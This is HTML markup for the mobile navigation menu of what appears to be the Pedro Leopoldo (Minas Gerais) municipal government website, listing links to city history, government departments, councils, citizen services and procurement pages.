	<div class="wp-block wp-block-kubio-menu-offscreen  position-relative wp-block-kubio-menu-offscreen__container rufous-front-header__k__r1Ph182_RWJ-container rufous-local-152-container" data-kubio="kubio/menu-offscreen">
		<div class="position-relative wp-block-kubio-menu-offscreen__align rufous-front-header__k__r1Ph182_RWJ-align rufous-local-152-align">
			<button class="position-relative wp-block-kubio-menu-offscreen__iconWrapper rufous-front-header__k__r1Ph182_RWJ-iconWrapper rufous-local-152-iconWrapper kubio-offscreen-icon-wrapper" data-target="#kubio-offscreen-67a9eb0fc4ebe" data-target-id="kubio-offscreen-67a9eb0fc4ebe" data-direction="right" data-width="300px" data-offcanvas-overlay-id="kubio-offscreen-67a9eb0fc4ebe-overlay" aria-label="Mobile Menu" data-kubio-component="offcanvas" data-kubio-settings="[]">
				<span class="h-svg-icon wp-block-kubio-menu-offscreen__icon rufous-front-header__k__r1Ph182_RWJ-icon rufous-local-152-icon" name="icons8-line-awesome/bars">
					<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="bars" viewBox="0 0 512 545.5">
						<path d="M64 144h384v32H64v-32zm0 128h384v32H64v-32zm0 128h384v32H64v-32z"/></svg>
					</span>
				</button>
			</div>
			<div class="position-relative wp-block-kubio-menu-offscreen__offscreenOverlay rufous-front-header__k__r1Ph182_RWJ-offscreenOverlay rufous-local-152-offscreenOverlay kubio-offscreen-overlay offscreen-overlay" id="kubio-offscreen-67a9eb0fc4ebe-overlay"></div>
			<div class="position-relative wp-block-kubio-menu-offscreen__offscreen rufous-front-header__k__r1Ph182_RWJ-offscreen rufous-local-152-offscreen kubio-offscreen offscreen hide" id="kubio-offscreen-67a9eb0fc4ebe">
				<div class="position-relative wp-block-kubio-menu-offscreen__inner rufous-front-header__k__r1Ph182_RWJ-inner rufous-local-152-inner">
					<div class="wp-block wp-block-kubio-menu-offscreen-content  position-relative wp-block-kubio-menu-offscreen-content__container rufous-front-header__k__4fttDua62gk-container rufous-local-153-container" data-kubio="kubio/menu-offscreen-content">
						<div class="wp-block wp-block-kubio-row  position-relative wp-block-kubio-row__container rufous-front-header__k__oEwMj8zqLa0-container rufous-local-154-container gutters-row-lg-3 gutters-row-v-lg-2 gutters-row-md-3 gutters-row-v-md-2 gutters-row-3 gutters-row-v-3" data-kubio="kubio/row">
							<div class="background-wrapper">
								<div class="background-layer background-layer-media-container-lg"></div>
								<div class="background-layer background-layer-media-container-md"></div>
								<div class="background-layer background-layer-media-container"></div>
							</div>
							<div class="position-relative wp-block-kubio-row__inner rufous-front-header__k__oEwMj8zqLa0-inner rufous-local-154-inner h-row align-items-lg-stretch align-items-md-stretch align-items-stretch justify-content-lg-center justify-content-md-center justify-content-center gutters-col-lg-3 gutters-col-v-lg-2 gutters-col-md-3 gutters-col-v-md-2 gutters-col-3 gutters-col-v-3">
								<div class="wp-block wp-block-kubio-column  position-relative wp-block-kubio-column__container rufous-front-header__k__dySu33XviAE-container rufous-local-155-container d-flex h-col-lg-auto h-col-md-auto h-col-auto" data-kubio="kubio/column">
									<div class="position-relative wp-block-kubio-column__inner rufous-front-header__k__dySu33XviAE-inner rufous-local-155-inner d-flex h-flex-basis h-px-lg-2 v-inner-lg-2 h-px-md-3 v-inner-md-2 h-px-3 v-inner-2">
										<div class="background-wrapper">
											<div class="background-layer background-layer-media-container-lg"></div>
											<div class="background-layer background-layer-media-container-md"></div>
											<div class="background-layer background-layer-media-container"></div>
										</div>
										<div class="position-relative wp-block-kubio-column__align rufous-front-header__k__dySu33XviAE-align rufous-local-155-align h-y-container h-column__content h-column__v-align flex-basis-100 align-self-lg-center align-self-md-center align-self-center">
													<div data-kubio-partial-refresh='logo'>
			<a class="wp-block wp-block-kubio-logo position-relative wp-block-kubio-logo__container  kubio-logo-direction-row rufous-front-header__k__0xSC3AT64-container rufous-local--container"
   data-kubio="kubio/logo" href="http://pedroleopoldo.mg.gov.br/">
			<img class="position-relative wp-block-kubio-logo__image  kubio-logo-image  rufous-front-header__k__0xSC3AT64-image rufous-local--image"
			 src="http://pedroleopoldo.mg.gov.br/wp-content/uploads/2024/07/cropped-logo-150x150-1.png"/>
		<img class="position-relative wp-block-kubio-logo__alternateImage kubio-logo-image kubio-alternate-logo-image   rufous-front-header__k__0xSC3AT64-alternateImage rufous-local--alternateImage"
			 src="http://pedroleopoldo.mg.gov.br/wp-content/uploads/2024/07/cropped-logo-150x150-1.png"/>
	</a>
		</div>
												</div>
									</div>
								</div>
							</div>
						</div>
						<div class="wp-block wp-block-kubio-accordion-menu  position-relative wp-block-kubio-accordion-menu__outer rufous-front-header__k__RfKm7zJUMjR-outer rufous-local-157-outer kubio-accordion-menu h-ignore-global-body-typography" data-kubio="kubio/accordion-menu" data-kubio-component="accordion-menu" data-kubio-settings="[]">
							<div class="wp-block wp-block-kubio-menu-items  position-relative wp-block-kubio-menu-items__outer rufous-front-header__k__7riXk8OqsUS-outer rufous-local-158-outer kubio-menu" data-kubio="kubio/menu-items">
								<ul id="menu-grp-1" class="menu kubio-has-gap-fallback"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-15858"><a style=";--kubio-menu-item-depth:0"><span>Prefeitura</span><svg class="kubio-menu-item-icon" role="img" viewBox="0 0 320 512">	<path d="M143 352.3L7 216.3c-9.4-9.4-9.4-24.6 0-33.9l22.6-22.6c9.4-9.4 24.6-9.4 33.9 0l96.4 96.4 96.4-96.4c9.4-9.4 24.6-9.4 33.9 0l22.6 22.6c9.4 9.4 9.4 24.6 0 33.9l-136 136c-9.2 9.4-24.4 9.4-33.8 0z"></path></svg></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3267"><a href="http://a" style=";--kubio-menu-item-depth:1"><span>Cidade</span><svg class="kubio-menu-item-icon" role="img" viewBox="0 0 320 512">	<path d="M143 352.3L7 216.3c-9.4-9.4-9.4-24.6 0-33.9l22.6-22.6c9.4-9.4 24.6-9.4 33.9 0l96.4 96.4 96.4-96.4c9.4-9.4 24.6-9.4 33.9 0l22.6 22.6c9.4 9.4 9.4 24.6 0 33.9l-136 136c-9.2 9.4-24.4 9.4-33.8 0z"></path></svg></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27090"><a href="http://pedroleopoldo.mg.gov.br/?page_id=27085" style=";--kubio-menu-item-depth:2">Manual de Marca</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3266"><a href="http://pedroleopoldo.mg.gov.br/?page_id=843" style=";--kubio-menu-item-depth:2">A Origem da Cidade e a Emancipação do Município</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3262"><a href="http://pedroleopoldo.mg.gov.br/?page_id=833" style=";--kubio-menu-item-depth:2">A Fábrica de Tecidos</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3263"><a href="http://pedroleopoldo.mg.gov.br/?page_id=847" style=";--kubio-menu-item-depth:2">As Casas do “Quadro”</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3255"><a href="http://pedroleopoldo.mg.gov.br/?page_id=694" style=";--kubio-menu-item-depth:2">Chico Xavier</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3264"><a href="http://pedroleopoldo.mg.gov.br/?page_id=864" style=";--kubio-menu-item-depth:2">Estação Ferroviária</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3265"><a href="http://pedroleopoldo.mg.gov.br/?page_id=886" style=";--kubio-menu-item-depth:2">Fazenda Modelo</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3256"><a href="http://pedroleopoldo.mg.gov.br/?page_id=736" style=";--kubio-menu-item-depth:2">Fernão Dias e o Sumidouro</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3257"><a href="http://pedroleopoldo.mg.gov.br/?page_id=756" style=";--kubio-menu-item-depth:2">História de Pedro Leopoldo</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3259"><a href="http://pedroleopoldo.mg.gov.br/?page_id=774" style=";--kubio-menu-item-depth:2">Luzia</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3258"><a href="http://pedroleopoldo.mg.gov.br/?page_id=771" style=";--kubio-menu-item-depth:2">Ocupação Histórica</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3039"><a style=";--kubio-menu-item-depth:1"><span>Gestão</span><svg class="kubio-menu-item-icon" role="img" viewBox="0 0 320 512">	<path d="M143 352.3L7 216.3c-9.4-9.4-9.4-24.6 0-33.9l22.6-22.6c9.4-9.4 24.6-9.4 33.9 0l96.4 96.4 96.4-96.4c9.4-9.4 24.6-9.4 33.9 0l22.6 22.6c9.4 9.4 9.4 24.6 0 33.9l-136 136c-9.2 9.4-24.4 9.4-33.8 0z"></path></svg></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21980"><a href="http://pedroleopoldo.mg.gov.br/?page_id=21973" style=";--kubio-menu-item-depth:2">Chefe do Executivo</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21982"><a href="http://pedroleopoldo.mg.gov.br/?page_id=21976" style=";--kubio-menu-item-depth:2">Chefia de Gabinete</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3155"><a href="http://pedroleopoldo.mg.gov.br/?page_id=172" style=";--kubio-menu-item-depth:2">Assessoria Executiva</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9691"><a href="http://pedroleopoldo.mg.gov.br/?page_id=9677" style=";--kubio-menu-item-depth:2">Governo</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9693"><a href="http://pedroleopoldo.mg.gov.br/?page_id=9672" style=";--kubio-menu-item-depth:2">Controladoria</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3156"><a href="http://pedroleopoldo.mg.gov.br/?page_id=173" style=";--kubio-menu-item-depth:2">Bem estar</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3157"><a href="http://pedroleopoldo.mg.gov.br/?page_id=174" style=";--kubio-menu-item-depth:2">Desenvolvimento Social</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3158"><a href="http://pedroleopoldo.mg.gov.br/?page_id=175" style=";--kubio-menu-item-depth:2">Educação</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3152"><a href="http://pedroleopoldo.mg.gov.br/?page_id=178" style=";--kubio-menu-item-depth:2">Infraestrutura</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3153"><a href="http://pedroleopoldo.mg.gov.br/?page_id=179" style=";--kubio-menu-item-depth:2">Planejamento Urbano</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9692"><a href="http://pedroleopoldo.mg.gov.br/?page_id=9674" style=";--kubio-menu-item-depth:2">Procuradoria Municipal</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3151"><a href="http://pedroleopoldo.mg.gov.br/?page_id=177" style=";--kubio-menu-item-depth:2">Meio Ambiente</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3154"><a href="http://pedroleopoldo.mg.gov.br/?page_id=180" style=";--kubio-menu-item-depth:2">Saúde</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7788"><a href="http://pedroleopoldo.mg.gov.br/?page_id=7783" style=";--kubio-menu-item-depth:2">Segurança Pública</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3175"><a href="http://pedroleopoldo.mg.gov.br/?page_id=1020" style=";--kubio-menu-item-depth:1">Contas Públicas</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3040"><a style=";--kubio-menu-item-depth:1"><span>Conselhos</span><svg class="kubio-menu-item-icon" role="img" viewBox="0 0 320 512">	<path d="M143 352.3L7 216.3c-9.4-9.4-9.4-24.6 0-33.9l22.6-22.6c9.4-9.4 24.6-9.4 33.9 0l96.4 96.4 96.4-96.4c9.4-9.4 24.6-9.4 33.9 0l22.6 22.6c9.4 9.4 9.4 24.6 0 33.9l-136 136c-9.2 9.4-24.4 9.4-33.8 0z"></path></svg></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29544"><a href="http://pedroleopoldo.mg.gov.br/?page_id=29542" style=";--kubio-menu-item-depth:2">Conselho Municipal de Esporte </a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22337"><a href="http://pedroleopoldo.mg.gov.br/?page_id=22332" style=";--kubio-menu-item-depth:2">Conselho Municipal de Educação</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22338"><a href="http://pedroleopoldo.mg.gov.br/?page_id=22334" style=";--kubio-menu-item-depth:2">Conselho de Igualdade Racial</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20781"><a href="http://pedroleopoldo.mg.gov.br/?page_id=20778" style=";--kubio-menu-item-depth:2">Conselho LGBTQIA+</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19753"><a href="http://pedroleopoldo.mg.gov.br/?page_id=19750" style=";--kubio-menu-item-depth:2">Conselho Municipal do Meio Ambiente</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3160"><a href="http://pedroleopoldo.mg.gov.br/?page_id=2113" style=";--kubio-menu-item-depth:2">Conselho Municipal de Assistência Social</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3161"><a href="http://pedroleopoldo.mg.gov.br/?page_id=2115" style=";--kubio-menu-item-depth:2">Conselho Municipal dos Direitos da Criança e do Adolescente</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3615"><a href="http://pedroleopoldo.mg.gov.br/?page_id=2135" style=";--kubio-menu-item-depth:2">Conselho Municipal de Saúde</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5017"><a href="http://pedroleopoldo.mg.gov.br/?page_id=1505" style=";--kubio-menu-item-depth:2">Conselho do Patrimônio Natural e Cultural</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27640"><a href="http://pedroleopoldo.mg.gov.br/?page_id=27637" style=";--kubio-menu-item-depth:2">Conselho Municipal do Idoso</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7923"><a href="http://pedroleopoldo.mg.gov.br/?page_id=7920" style=";--kubio-menu-item-depth:1">Dados Abertos</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3163"><a href="http://pedroleopoldo.mg.gov.br/?page_id=1158" style=";--kubio-menu-item-depth:1">Ouvidoria</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3261"><a style=";--kubio-menu-item-depth:1"><span>História</span><svg class="kubio-menu-item-icon" role="img" viewBox="0 0 320 512">	<path d="M143 352.3L7 216.3c-9.4-9.4-9.4-24.6 0-33.9l22.6-22.6c9.4-9.4 24.6-9.4 33.9 0l96.4 96.4 96.4-96.4c9.4-9.4 24.6-9.4 33.9 0l22.6 22.6c9.4 9.4 9.4 24.6 0 33.9l-136 136c-9.2 9.4-24.4 9.4-33.8 0z"></path></svg></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26253"><a href="https://pedroleopoldo.mg.gov.br/?page_id=894" style=";--kubio-menu-item-depth:2">Galeria de Prefeitos e Prefeitas</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3260"><a href="http://pedroleopoldo.mg.gov.br/?page_id=759" style=";--kubio-menu-item-depth:2">Legislaturas</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12470"><a href="http://pedroleopoldo.mg.gov.br/?cat=58" style=";--kubio-menu-item-depth:1">Instruções Normativas</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3223"><a style=";--kubio-menu-item-depth:1"><span>Legislação Municipal</span><svg class="kubio-menu-item-icon" role="img" viewBox="0 0 320 512">	<path d="M143 352.3L7 216.3c-9.4-9.4-9.4-24.6 0-33.9l22.6-22.6c9.4-9.4 24.6-9.4 33.9 0l96.4 96.4 96.4-96.4c9.4-9.4 24.6-9.4 33.9 0l22.6 22.6c9.4 9.4 9.4 24.6 0 33.9l-136 136c-9.2 9.4-24.4 9.4-33.8 0z"></path></svg></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3224"><a href="http://pedroleopoldo.mg.gov.br/?page_id=653" style=";--kubio-menu-item-depth:2">Câmara Municipal</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3225"><a href="https://cidadao.pedroleopoldo.mg.gov.br/portalcidadao/#[base64]" style=";--kubio-menu-item-depth:2">Leis, Decretos e Portarias</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15931"><a href="https://cidadao.pedroleopoldo.mg.gov.br/portalcidadao/" style=";--kubio-menu-item-depth:1">Portal do Cidadão e da Transparência</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3041"><a style=";--kubio-menu-item-depth:0"><span>Cidadão</span><svg class="kubio-menu-item-icon" role="img" viewBox="0 0 320 512">	<path d="M143 352.3L7 216.3c-9.4-9.4-9.4-24.6 0-33.9l22.6-22.6c9.4-9.4 24.6-9.4 33.9 0l96.4 96.4 96.4-96.4c9.4-9.4 24.6-9.4 33.9 0l22.6 22.6c9.4 9.4 9.4 24.6 0 33.9l-136 136c-9.2 9.4-24.4 9.4-33.8 0z"></path></svg></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-28962"><a href="http://pedroleopoldo.mg.gov.br/?page_id=28959" style=";--kubio-menu-item-depth:1"><span>ITBI</span><svg class="kubio-menu-item-icon" role="img" viewBox="0 0 320 512">	<path d="M143 352.3L7 216.3c-9.4-9.4-9.4-24.6 0-33.9l22.6-22.6c9.4-9.4 24.6-9.4 33.9 0l96.4 96.4 96.4-96.4c9.4-9.4 24.6-9.4 33.9 0l22.6 22.6c9.4 9.4 9.4 24.6 0 33.9l-136 136c-9.2 9.4-24.4 9.4-33.8 0z"></path></svg></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29112"><a href="http://pedroleopoldo.mg.gov.br/?page_id=29107" style=";--kubio-menu-item-depth:2">Requerimento Online</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29113"><a href="http://pedroleopoldo.mg.gov.br/?page_id=29104" style=";--kubio-menu-item-depth:2">Informações ITBI</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29111"><a href="http://pedroleopoldo.mg.gov.br/?page_id=29109" style=";--kubio-menu-item-depth:2">Certidão Online ITBI</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26608"><a href="https://cidadao.pedroleopoldo.mg.gov.br/portalcidadao/#78c3e513dd43cb27d8a3e2f376196ffc656d7ea577b2c6fb4e6b%C4%[base64]" style=";--kubio-menu-item-depth:1">2º Via e recalculo de guias diversas</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-14237"><a href="https://cidadao.pedroleopoldo.mg.gov.br/portalcidadao/#78c3e513dd43cb27d8a3e2f376196ffc656d7ea577b2c6fb187e3f0c5%C4%[base64]" style=";--kubio-menu-item-depth:1"><span>Certidões</span><svg class="kubio-menu-item-icon" role="img" viewBox="0 0 320 512">	<path d="M143 352.3L7 216.3c-9.4-9.4-9.4-24.6 0-33.9l22.6-22.6c9.4-9.4 24.6-9.4 33.9 0l96.4 96.4 96.4-96.4c9.4-9.4 24.6-9.4 33.9 0l22.6 22.6c9.4 9.4 9.4 24.6 0 33.9l-136 136c-9.2 9.4-24.4 9.4-33.8 0z"></path></svg></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14238"><a href="https://cidadao.pedroleopoldo.mg.gov.br/portalcidadao/#78c3e513dd43cb27d8a3e2f376196ffc656d7ea577b2c6fbad8cd6440%C4%B16da45dc2a2%C4%B65884f5086d8934%C4%[base64]" style=";--kubio-menu-item-depth:2">Certidão de Existência / Inexistência</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14239"><a href="http://cidadao.pedroleopoldo.mg.gov.br/portalcidadao/#78c3e513dd43cb27d8a3e2f376196ffc656d7ea577b2c6fb978ef1ce1%C5%A218e19c%C4%[base64]" style=";--kubio-menu-item-depth:2">Certidão Negativa de Débitos</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26622"><a href="https://cidadao.pedroleopoldo.mg.gov.br/portalcidadao/#78c3e513dd43cb27d8a3e2f376196ffc656d7ea577b2c6fb802%C4%B9c417b2c58071dc62c4%C4%[base64]" style=";--kubio-menu-item-depth:1">Dívida Ativa</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30124"><a href="http://pedroleopoldo.mg.gov.br/?page_id=30122" style=";--kubio-menu-item-depth:1">Acompanhamento de Emendas</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3227"><a href="http://a" style=";--kubio-menu-item-depth:1"><span>Concursos e Processos Seletivos</span><svg class="kubio-menu-item-icon" role="img" viewBox="0 0 320 512">	<path d="M143 352.3L7 216.3c-9.4-9.4-9.4-24.6 0-33.9l22.6-22.6c9.4-9.4 24.6-9.4 33.9 0l96.4 96.4 96.4-96.4c9.4-9.4 24.6-9.4 33.9 0l22.6 22.6c9.4 9.4 9.4 24.6 0 33.9l-136 136c-9.2 9.4-24.4 9.4-33.8 0z"></path></svg></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3409"><a href="http://pedroleopoldo.mg.gov.br/?cat=39" style=";--kubio-menu-item-depth:2">Concursos Públicos</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8254"><a href="http://pedroleopoldo.mg.gov.br/?cat=14" style=";--kubio-menu-item-depth:2">Processos Seletivos &#8211; Saúde</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8255"><a href="http://pedroleopoldo.mg.gov.br/?cat=24" style=";--kubio-menu-item-depth:2">Processos Seletivos &#8211; Desenvolvimento Social</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8256"><a href="http://pedroleopoldo.mg.gov.br/?cat=36" style=";--kubio-menu-item-depth:2">Processo Seletivos &#8211; Educação</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5127"><a style=";--kubio-menu-item-depth:1"><span>Protocolo</span><svg class="kubio-menu-item-icon" role="img" viewBox="0 0 320 512">	<path d="M143 352.3L7 216.3c-9.4-9.4-9.4-24.6 0-33.9l22.6-22.6c9.4-9.4 24.6-9.4 33.9 0l96.4 96.4 96.4-96.4c9.4-9.4 24.6-9.4 33.9 0l22.6 22.6c9.4 9.4 9.4 24.6 0 33.9l-136 136c-9.2 9.4-24.4 9.4-33.8 0z"></path></svg></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5126"><a href="http://cidadao.pedroleopoldo.mg.gov.br/portalcidadao/#[base64]" style=";--kubio-menu-item-depth:2">Abertura e Consulta de Protocolo</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13119"><a href="http://pedroleopoldo.mg.gov.br/?page_id=13116" style=";--kubio-menu-item-depth:2">Passo a Passo &#8211;  Abertura de Protocolo</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3164"><a target="_blank" rel="noopener" href="http://pedroleopoldo.mg.gov.br/?page_id=2127" style=";--kubio-menu-item-depth:2">Secretaria Municipal de Saúde</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3042"><a target="_blank" rel="noopener" href="http://cidadao.pedroleopoldo.mg.gov.br/portalcidadao" style=";--kubio-menu-item-depth:1">Portal do Cidadão e Transparência</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-13133"><a href="http://ggg" style=";--kubio-menu-item-depth:1"><span>Serviços Públicos</span><svg class="kubio-menu-item-icon" role="img" viewBox="0 0 320 512">	<path d="M143 352.3L7 216.3c-9.4-9.4-9.4-24.6 0-33.9l22.6-22.6c9.4-9.4 24.6-9.4 33.9 0l96.4 96.4 96.4-96.4c9.4-9.4 24.6-9.4 33.9 0l22.6 22.6c9.4 9.4 9.4 24.6 0 33.9l-136 136c-9.2 9.4-24.4 9.4-33.8 0z"></path></svg></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13132"><a href="http://pedroleopoldo.mg.gov.br/?page_id=13128" style=";--kubio-menu-item-depth:2">Agendamento de Atendimento – SAC Municipal</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21410"><a href="https://portal.directrad.com.br/login" style=";--kubio-menu-item-depth:2">Consulta Raio X &#8211; Paciente</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3410"><a target="_blank" rel="noopener" href="http://pedroleopoldo.mg.gov.br/?p=12531" style=";--kubio-menu-item-depth:2">Horário de Ônibus</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3165"><a href="http://pedroleopoldo.mg.gov.br/?page_id=3147" style=";--kubio-menu-item-depth:2">Iluminação Pública</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26325"><a href="http://pedroleopoldo.mg.gov.br/?page_id=26322" style=";--kubio-menu-item-depth:2">Recolhimento de Animais</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9886"><a href="http://pedroleopoldo.mg.gov.br/?page_id=9880" style=";--kubio-menu-item-depth:2">Serviços de Lixo e Coleta</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15977"><a href="https://cidadao.pedroleopoldo.mg.gov.br/portalcidadao/#78c3e513dd43cb27d8a3e2f376196ffc656d7ea577b2c6fb04f3130ca5%C5%[base64]" style=";--kubio-menu-item-depth:2">Obras Públicas</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3043"><a style=";--kubio-menu-item-depth:1"><span>Sine</span><svg class="kubio-menu-item-icon" role="img" viewBox="0 0 320 512">	<path d="M143 352.3L7 216.3c-9.4-9.4-9.4-24.6 0-33.9l22.6-22.6c9.4-9.4 24.6-9.4 33.9 0l96.4 96.4 96.4-96.4c9.4-9.4 24.6-9.4 33.9 0l22.6 22.6c9.4 9.4 9.4 24.6 0 33.9l-136 136c-9.2 9.4-24.4 9.4-33.8 0z"></path></svg></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3239"><a href="http://pedroleopoldo.mg.gov.br/?page_id=3234" style=";--kubio-menu-item-depth:2">Empregos</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11343"><a href="https://cidadao.pedroleopoldo.mg.gov.br/portalcidadao/#[base64]" style=";--kubio-menu-item-depth:1">Vagas CEMAI´s</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3323"><a style=";--kubio-menu-item-depth:0"><span>Contratações</span><svg class="kubio-menu-item-icon" role="img" viewBox="0 0 320 512">	<path d="M143 352.3L7 216.3c-9.4-9.4-9.4-24.6 0-33.9l22.6-22.6c9.4-9.4 24.6-9.4 33.9 0l96.4 96.4 96.4-96.4c9.4-9.4 24.6-9.4 33.9 0l22.6 22.6c9.4 9.4 9.4 24.6 0 33.9l-136 136c-9.2 9.4-24.4 9.4-33.8 0z"></path></svg></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3324"><a href="http://pedroleopoldo.mg.gov.br/?cat=29" style=";--kubio-menu-item-depth:1">Acordos de Cooperação</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26077"><a href="http://pedroleopoldo.mg.gov.br/?cat=130" style=";--kubio-menu-item-depth:1">Termo de Comodato</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16553"><a href="https://cidadao.pedroleopoldo.mg.gov.br/portalcidadao/#78c3e513dd43cb27d8a3e2f376196ffc656d7ea577b2c6fbeb94a39f5cd6817a97afc57c86%C4%[base64]" style=";--kubio-menu-item-depth:1">Atas de Registro de Preços</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23621"><a href="http://pedroleopoldo.mg.gov.br/?cat=126" style=";--kubio-menu-item-depth:1">Termos de Parceria</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16546"><a href="https://cidadao.pedroleopoldo.mg.gov.br/portalcidadao/#[base64]" style=";--kubio-menu-item-depth:1">Contratos</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3327"><a href="http://pedroleopoldo.mg.gov.br/?cat=32" style=";--kubio-menu-item-depth:1">Convênios</a></li>
